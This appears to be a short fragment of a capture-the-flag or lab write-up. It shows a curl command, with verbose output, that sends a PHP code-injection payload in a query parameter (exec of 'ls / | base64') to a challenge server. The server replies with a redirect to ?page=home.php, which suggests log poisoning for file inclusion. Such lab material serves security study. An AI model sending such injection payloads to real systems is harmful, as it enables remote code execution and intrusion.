 agent47@debian:$ curl "http://178.62.18.46:30590/?d=<?php echo(exec('ls / | base64 -w 0'));?>" -v
* Expire in 0 ms for 6 (transfer 0x55bd193d6e20)
*   Trying 178.62.18.46...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x55bd193d6e20)
* Connected to 178.62.18.46 (178.62.18.46) port 30590 (#0)
> GET /?d=<?php echo(exec('ls / | base64 -w 0'));?> HTTP/1.1
> Host: 178.62.18.46:30590
> User-Agent: curl/7.64.0
> Accept: */*
>
< HTTP/1.1 302 Found
< Server: nginx
< Date: Fri, 05 Nov 2021 21:14:46 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< Location: /?page=home.php
<
* Connection #0 to host 178.62.18.46 left intact